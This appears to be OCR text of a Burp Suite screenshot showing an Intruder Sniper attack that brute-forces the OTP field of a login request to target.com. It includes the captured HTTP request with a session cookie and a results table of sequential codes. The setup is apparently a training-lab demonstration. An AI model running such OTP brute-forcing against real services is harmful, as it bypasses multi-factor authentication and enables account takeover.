 Burp Project Intruder Repeater Window Help Backslash Param Miner
Logger++ OpenAPI Parser Protobuf Decoder Stepper Bradamsa Wsdler
SHELLING Errors Decoder Improved JSON Beautifier Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize
3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /login.php HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://target.com
Connection: close
Referer: http://target.com/login.php
Cookie: PHPSESSID=ofok0jmab5m28ttmp90c8sfhf3; security=high
Upgrade-Insecure-Requests: 1
username=user&password=password&otp=§0000§&Login=Login
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 606
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Co
2387 2386 302 435
2388 2387 302 435
2389 2388 302 435
2390 2389 302 435
2391 2390 302 435
2392 2391 302 435
2393 2392 302 435
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://target.com
Connection: close
Referer: http://target.com/login.php
Cookie: PHPSESSID=ofok0jmab5m28ttmp90c8sfhf3; security=high
Upgrade-Insecure-Requests: 1
username=user&password=password&otp=2388&Login=Login
? < + > Type a search term 0 matches
Paused